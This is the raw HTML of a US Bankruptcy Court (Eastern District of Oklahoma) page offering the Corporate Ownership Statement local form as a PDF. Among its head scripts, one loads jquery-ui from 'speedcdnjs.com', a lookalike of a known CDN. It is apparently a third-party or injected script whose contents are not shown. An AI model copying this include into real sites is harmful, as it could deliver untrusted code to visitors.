

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.okeb.uscourts.gov/forms/localform70071-1corporateownershipstatement-pdf
body_size: 6972
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/forms/localform70071-1corporateownershipstatement-pdf" />
<link rel="shortlink" href="/node/633" />
<link rel="shortcut icon" href="https://www.okeb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.okeb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.okeb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.okeb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.okeb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.okeb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title> Local_Form_7007_1-1_Corporate_Ownership_Statement pdf | Eastern District of Oklahoma | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.okeb.uscourts.gov/sites/okeb/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.okeb.uscourts.gov/sites/okeb/files/css/css_PsTqa32rU21yQhsDnP3XFxM3Gf-q_3ZePus0oTbkDfM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.okeb.uscourts.gov/sites/okeb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.okeb.uscourts.gov/sites/okeb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.okeb.uscourts.gov/sites/okeb/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.okeb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t5bq86"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.okeb.uscourts.gov/sites/okeb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.okeb.uscourts.gov/sites/okeb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.okeb.uscourts.gov/sites/okeb/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.okeb.uscourts.gov/sites/okeb/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.okeb.uscourts.gov/sites/okeb/files/js/js_-9ij-jk5x1N7TfPOZ2rFv59W9RofJa2c3kxRGQWeoDA.js"></script>
<script src="https://www.okeb.uscourts.gov/sites/okeb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Eastern District of Oklahoma. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The Eastern District of Oklahoma does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/forms\/localform70071-1corporateownershipstatement-pdf":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-633 node-type-form section-forms">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.okeb.uscourts.gov/sites/okeb/files/seal-img_0.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Eastern District of Oklahoma                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Chief Judge Honorable Paul R. Thomas  |  Bonnie N. Hackler, Acting Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/forms/localform70071-1corporateownershipstatement-pdf" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label for="edit-search-block-form--2">files </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-6ZKp5MLNLg8YbACu9m0OnWmU_NU-B44Ipxfkbr-BNeI" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-520"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-1016"><a href="/fee-schedules">Fee Schedules</a></li>
<li class="leaf menu-mlid-1004"><a href="/understanding-bankruptcy">Understanding Bankruptcy</a></li>
<li class="leaf has-children menu-mlid-522"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-521"><a href="/court-info/faq">FAQs</a></li>
<li class="leaf has-children menu-mlid-524"><a href="/court-info/local-rules-and-orders">Rules and General Orders</a></li>
<li class="leaf has-children menu-mlid-771"><a href="/court-holidays-and-closings">Court Holidays and Closings</a></li>
<li class="leaf has-children menu-mlid-735"><a href="/filing-requirements">Filing Requirements</a></li>
<li class="leaf has-children menu-mlid-770"><a href="/county-codes-city-list">COUNTY CODES</a></li>
<li class="leaf menu-mlid-783"><a href="/govdeliveryemail-delivery-notification">GovDelivery(Email Delivery Notification)</a></li>
<li class="leaf has-children menu-mlid-712"><a href="/noticing-information">Noticing Information</a></li>
<li class="leaf menu-mlid-806"><a href="/statistics">Statistics</a></li>
<li class="leaf has-children menu-mlid-785"><a href="/visitor-information">Visitor Information</a></li>
<li class="leaf menu-mlid-776"><a href="https://www.okeb.uscourts.gov/your-employee-rights-and-how-report-wrongful-conduct">Employee Dispute Resolution</a></li>
<li class="leaf menu-mlid-957"><a href="/judicial-conduct-disability">Judicial Conduct &amp; Disability</a></li>
<li class="leaf menu-mlid-802"><a href="/post-judgement-interest-rates">Post Judgement Interest Rates</a></li>
<li class="leaf menu-mlid-818"><a href="/frc-archive-case-information">(FRC) ARCHIVE CASE INFORMATION</a></li>
<li class="leaf menu-mlid-895"><a href="/job-opportunities-oklahoma">Job Opportunities</a></li>
<li class="leaf menu-mlid-782"><a href="/glossary-bankruptcy-terms">Glossary of Bankruptcy Terms</a></li>
<li class="leaf menu-mlid-804"><a href="/resources">Resources</a></li>
<li class="last leaf menu-mlid-1009"><a href="/credit-report-information">Credit Report Information</a></li>
</ul></li>
<li class="expanded menu-mlid-529"><a href="/judge-info">Judge Info</a><ul class="menu"><li class="first leaf menu-mlid-736"><a href="/judges-info/judge-example">The Honorable Paul R. Thomas, Chief Judge</a></li>
<li class="leaf menu-mlid-708"><a href="/judgments">Judgments</a></li>
<li class="last leaf menu-mlid-971"><a href="/docket">Court Docket</a></li>
</ul></li>
<li class="expanded menu-mlid-536"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-834"><a href="/telephonic-hearing-instructions">TELEPHONIC HEARING INSTRUCTIONS</a></li>
<li class="leaf menu-mlid-807"><a href="/attorney-admissions">Attorney Admissions</a></li>
<li class="leaf menu-mlid-808"><a href="/resources">Bankruptcy Resources</a></li>
<li class="leaf menu-mlid-750"><a href="/chapter-13-plan-information-0">Chapter 13 Plan Information</a></li>
<li class="leaf menu-mlid-832"><a href="/courtroom-technology">Courtroom Technology</a></li>
<li class="leaf menu-mlid-817"><a href="/hearing-dates-motions">Hearing Dates for Motions</a></li>
<li class="leaf menu-mlid-786"><a href="/help-desk">Help Desk</a></li>
<li class="leaf menu-mlid-803"><a href="/privacy-policy-electronic-case-files">Privacy Policy for Electronic Case Files</a></li>
<li class="leaf menu-mlid-1008"><a href="/service-motions-contested-matters">Service of Motions in Contested Matters</a></li>
<li class="leaf menu-mlid-809"><a href="/file-proof-claim">Filing Proof of Claims</a></li>
<li class="leaf menu-mlid-812"><a href="/proof-claim-instructions">Proof of Claim Instructions</a></li>
<li class="leaf menu-mlid-811"><a href="/mortgage-proof-claim-instructions">Mortgage Proof of Claim Instructions</a></li>
<li class="leaf menu-mlid-810"><a href="/credit-counseling">Credit Counseling </a></li>
<li class="leaf has-children menu-mlid-711"><a href="/ecf-online-manual">ECF Online Manual</a></li>
<li class="last leaf menu-mlid-873"><a href="/get-ready-nextgen-cmecf">Get Ready for NextGen CM/ECF</a></li>
</ul></li>
<li class="expanded menu-mlid-535"><a href="/filing-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-882"><a href="/understanding-bankruptcy-0">Understanding Bankruptcy</a></li>
<li class="leaf menu-mlid-970"><a href="/esr">How to File for Bankruptcy Without an Attorney</a></li>
<li class="leaf menu-mlid-968"><a href="/paygov-online-payment">Pay.gov Online Payment</a></li>
<li class="leaf menu-mlid-884"><a href="http://app.oknb.uscourts.gov/okeb/credmatrix/">Submit Creditors for Matrix to Court (not used with eSR)</a></li>
<li class="last leaf menu-mlid-1013"><a href="/student-loan-forgiveness-if-you-have-filed-bankruptcy">Student Loan Forgiveness If you have filed Bankruptcy</a></li>
</ul></li>
<li class="expanded menu-mlid-741"><a href="/training-0">Training</a><ul class="menu"><li class="first last leaf menu-mlid-875"><a href="/okeb-online-learning-modules-0">OKEB ECF Online Learning Videos</a></li>
</ul></li>
<li class="expanded menu-mlid-527"><a href="/forms">Forms</a><ul class="menu"><li class="first leaf menu-mlid-1012"><a href="/local-forms-list">Local Forms List</a></li>
<li class="leaf menu-mlid-747"><a href="/adversary-proceeding-forms">Adversary Proceeding Forms</a></li>
<li class="leaf menu-mlid-841"><a href="https://www.uscourts.gov/forms/bankruptcy-forms">NATIONAL BANKRUPTCY FORMS</a></li>
<li class="leaf has-children menu-mlid-789"><a href="/proof-claims-forms">Proof Claims Forms</a></li>
<li class="leaf menu-mlid-837"><a href="/trainingregistration-information">Training/Registration Information</a></li>
<li class="last leaf menu-mlid-716"><a href="/transcript-forms">Transcript Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-533"><a href="/case-info">Case Info</a><ul class="menu"><li class="first leaf menu-mlid-767"><a href="/cmecf-electronic-filing">CM/ECF - Electronic Filing</a></li>
<li class="leaf menu-mlid-969"><a href="/chapmobile-app">ChapMobile App</a></li>
<li class="leaf menu-mlid-819"><a href="/frc-archive-case-information">FRC ARCHIVE CASE INFORMATION</a></li>
<li class="leaf menu-mlid-797"><a href="/obtaining-case-information">Obtaining Case Information</a></li>
<li class="leaf menu-mlid-739"><a href="/nodeblock/pacer-information">PACER Information</a></li>
<li class="leaf menu-mlid-820"><a href="https://ecf.okeb.uscourts.gov/cgi-bin/rss_outside.pl">RSS FEED</a></li>
<li class="last leaf menu-mlid-796"><a href="/multi-court-voice-case-information-system-mcvcis">Multi-Court Voice Case Information System (MCVCIS)</a></li>
</ul></li>
<li class="expanded menu-mlid-538"><a href="/office-us-trustee">Office of the US Trustee</a><ul class="menu"><li class="first leaf menu-mlid-762"><a href="/assistant-united-states-trustee">Assistant United States Trustee</a></li>
<li class="leaf menu-mlid-766"><a href="/chapter-7-panel-trustees">Chapter 7 Panel Trustees</a></li>
<li class="leaf menu-mlid-764"><a href="/chapter-12-standing-trustee-0">Chapter 12 Standing Trustee</a></li>
<li class="leaf menu-mlid-714"><a href="/chapter-13-standing-trustee">Chapter 13 Standing Trustee</a></li>
<li class="leaf menu-mlid-898"><a href="/office-united-states-trustee-region-20">Office of the United States Trustee, Region 20</a></li>
<li class="leaf menu-mlid-773"><a href="/credit-counseling">CREDIT COUNSELING</a></li>
<li class="leaf menu-mlid-836"><a href="/341-meeting-creditors-locations">341 Meeting of Creditors Locations</a></li>
<li class="last leaf menu-mlid-1011"><a href="/poverty-guidelines">Poverty Guidelines</a></li>
</ul></li>
<li class="expanded menu-mlid-740"><a href="/creditors">For Creditors</a><ul class="menu"><li class="first leaf menu-mlid-779"><a href="/file-proof-claim">File A Proof of Claim</a></li>
<li class="leaf menu-mlid-821"><a href="/proof-claim-instructions">Proof of Claim Instructions</a></li>
<li class="last leaf menu-mlid-814"><a href="/mortgage-proof-claim-instructions">Mortgage Proof of Claim Instructions</a></li>
</ul></li>
<li class="last leaf menu-mlid-1017"><a href="/2023-bankruptcy-filings">2023 Bankruptcy Filings</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
               Local_Form_7007_1-1_Corporate_Ownership_Statement pdf            </h1>
          
                                        
                      <article about="/forms/localform70071-1corporateownershipstatement-pdf" typeof="sioc:Item foaf:Document" role="article" class="node node--form node--full node--form--full">
      <header>
                  <span property="dc:title" content=" Local_Form_7007_1-1_Corporate_Ownership_Statement pdf" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-form-file field--type-file field--label-above"><div class="field__label">Form:&nbsp;</div><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.okeb.uscourts.gov/sites/okeb/files/forms/Local_Form_7007_1-1_Corporate_Ownership_Statement.pdf" type="application/pdf; length=34106">Local_Form_7007_1-1_Corporate_Ownership_Statement.pdf</a></span></div></div></div><div class="field field--name-field-form-cat field--type-list-text field--label-above"><div class="field__label">Category:&nbsp;</div><div class="field__items"><div class="field__item even">Local Forms</div></div></div><div class="field field--name-field-form-rev-date field--type-date field--label-above"><div class="field__label">Revision Date:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2020-04-01T00:00:00-05:00" class="date-display-single">Wednesday, April 1, 2020</span></div></div></div>  </div>

    </article>
          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-custom-search-blocks-1" class="block block--custom-search-blocks block--custom-search-blocks-1">
        <div class="block__content">
    <form class="search-form custom-search-blocks-form-1" role="search" action="/forms/localform70071-1corporateownershipstatement-pdf" method="post" id="custom-search-blocks-form-1" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-custom-search-blocks-form-1">
  <label class="element-invisible" for="edit-custom-search-blocks-form-1--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="Search forms" type="text" id="edit-custom-search-blocks-form-1--2" name="custom_search_blocks_form_1" value="" size="15" maxlength="128" />
</div>
<input class="custom-search-selector custom-search-types" type="hidden" name="custom_search_types" value="c-form" />
<input type="hidden" name="delta" value="1" />
<input type="hidden" name="form_build_id" value="form-FV_CM1bobgRy2Kllox0jVj3RyDD8CcvnAzAfVQAsnZM" />
<input type="hidden" name="form_id" value="custom_search_blocks_form_1" />
<div class="form-actions form-wrapper" id="edit-actions--2"><input type="submit" id="edit-submit--2" name="op" value="Search" class="form-submit" /></div></div></form>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-34" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="http://www.okeb.uscourts.gov">Home</a> | <a href="/Staff-Directory">Contact Us</a> | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/court-info/faq/">FAQs</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-35" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>
	<a class="ql-first" href="/privacy-policy/">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.okeb.uscourts.gov/sites/okeb/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
